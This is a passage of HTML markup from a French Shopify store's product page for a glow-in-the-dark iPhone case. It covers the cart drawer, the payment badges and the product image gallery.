      "logo": "https:\/\/deco-spatiale.com\/cdn\/shop\/files\/Logo_black_dessus_6a2eeb72-7a4a-4933-8796-5be4b323bfc3.png?v=1677618216\u0026width=500",
    
    "sameAs": [
      "https:\/\/x.com\/deco_spatiale",
      "",
      "https:\/\/www.pinterest.com\/decospatiale\/",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/deco-spatiale.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="https://deco-spatiale.com/customer_authentication/redirect?locale=fr&region_country=FR" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_MfMY9m'
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
    
    
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 242, 142, 35;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24464533881156__main" class="shopify-section section"><section
  id="MainProduct-template--24464533881156__main"
  class="page-width section-template--24464533881156__main-padding"
  data-section="template--24464533881156__main"
><style data-shopify>.section-template--24464533881156__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24464533881156__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24464533881156__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24464533881156__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24464533881156__main"
  data-section="template--24464533881156__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24464533881156__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24464533881156__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24464533881156__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--24464533881156__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--24464533881156__main-31339873075443"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24464533881156__main-31339873075443"
            data-alt="Coque iPhone phosphorescente Ciel Nuage"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9982046678635548; --preview-ratio: 0.9982046678635548;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=1946" alt="" srcset="//deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=246 246w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=493 493w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=600 600w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=713 713w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=823 823w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=990 990w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=1100 1100w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=1206 1206w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=1346 1346w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=1426 1426w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=1646 1646w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=1946 1946w" width="1946" height="1950" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24464533881156__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=1946" alt="" srcset="//deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=246 246w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=493 493w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=600 600w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=713 713w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=823 823w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=990 990w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=1100 1100w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=1206 1206w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=1346 1346w, //deco-spatiale.com/cdn/shop/products/Captured_ecran2022-12-05071854.jpg?v=1670213943&amp;width=1426 1426w, 